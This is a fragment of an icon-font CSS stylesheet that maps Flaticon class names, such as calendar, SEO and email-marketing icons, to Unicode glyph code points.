.flaticon-calendar:before {
    content: "\f10e";
}
.flaticon-team:before {
    content: "\f10f";
}
.flaticon-check:before {
    content: "\f110";
}
.flaticon-portfolio:before {
    content: "\f111";
}
.flaticon-instagram:before {
    content: "\f112";
}
.flaticon-project-management:before {
    content: "\f113";
}
.flaticon-user:before {
    content: "\f114";
}
.flaticon-statistics:before {
    content: "\f115";
}
.flaticon-rating:before {
    content: "\f116";
}
.flaticon-badge:before {
    content: "\f117";
}
.flaticon-check-mark:before {
    content: "\f118";
}
.flaticon-star:before {
    content: "\f119";
}
.flaticon-bullhorn:before {
    content: "\f11a";
}
.flaticon-analysis:before {
    content: "\f11b";
}
.flaticon-shopping-cart:before {
    content: "\f11c";
}
.flaticon-discount:before {
    content: "\f11d";
}
.flaticon-price-tag:before {
    content: "\f11e";
}
.flaticon-business:before {
    content: "\f11f";
}
.flaticon-live-chat:before {
    content: "\f120";
}
.flaticon-innovation:before {
    content: "\f121";
}
.flaticon-download:before {
    content: "\f122";
}
.flaticon-wall-clock:before {
    content: "\f123";
}
.flaticon-email:before {
    content: "\f124";
}
.flaticon-usb:before {
    content: "\f125";
}
.flaticon-megaphone:before {
    content: "\f126";
}
.flaticon-idea:before {
    content: "\f127";
}
.flaticon-read:before {
    content: "\f128";
}
.flaticon-right-arrow-1:before {
    content: "\f129";
}
.flaticon-plan:before {
    content: "\f12a";
}
.flaticon-web-design:before {
    content: "\f12b";
}
.flaticon-smile:before {
    content: "\f12c";
}
.flaticon-seo:before {
    content: "\f12d";
}
.flaticon-mobile-development:before {
    content: "\f12e";
}
.flaticon-pdf:before {
    content: "\f12f";
}
.flaticon-quote:before {
    content: "\f130";
}
.flaticon-email-marketing:before {
    content: "\f131";
}
.flaticon-usb-drive:before {
    content: "\f132";
}
.flaticon-check-mark-1:before {
    content: "\f133";
}
.flaticon-seen:before {
    content: "\f134";
}
.flaticon-chat:before {
    content: "\f135";
}
.flaticon-project:before {
    content: "\f136";
}
.flaticon-twitter:before {
    content: "\f137";
}
.flaticon-change:before {
    content: "\f138";
}
.flaticon-inbox:before {
    content: "\f139";
}
.flaticon-usb-1:before {
    content: "\f13a";
}
.flaticon-right-up:before {
    content: "\f13b";
}
.flaticon-record-button:before {
    content: "\f13c";
}
.flaticon-innovation-1:before {
    content: "\f13d";
}
.flaticon-inspiration:before {
    content: "\f13e";
}
.flaticon-software-development:before {
    content: "\f13f";
}
.flaticon-data-management:before {
    content: "\f140";
}
.flaticon-market-analysis:before {
    content: "\f141";
}
.flaticon-web-design-1:before {
    content: "\f142";
}
.flaticon-marketing-automation:before {
    content: "\f143";
}
.flaticon-digital-campaign:before {
    content: "\f144";
}
.flaticon-customer-service:before {
    content: "\f145";
}
.flaticon-time-management:before {
    content: "\f146";
}
.flaticon-time-management-1:before {
    content: "\f147";
}
.flaticon-email-1:before {
    content: "\f148";
}
.flaticon-arrow:before {
    content: "\f149";
}
.flaticon-open-mail:before {
    content: "\f14a";
}
.flaticon-web-designing:before {
    content: "\f14b";
}
.flaticon-time-optimization:before {
    content: "\f14c";
}
.flaticon-business-people:before {
    content: "\f14d";
}
.flaticon-change-management:before {
    content: "\f14e";
}
.flaticon-lauch:before {
    content: "\f14f";
}
.flaticon-check-1:before {
    content: "\f150";
}
.flaticon-light:before {
    content: "\f151";
}
.flaticon-message:before {
    content: "\f152";
}

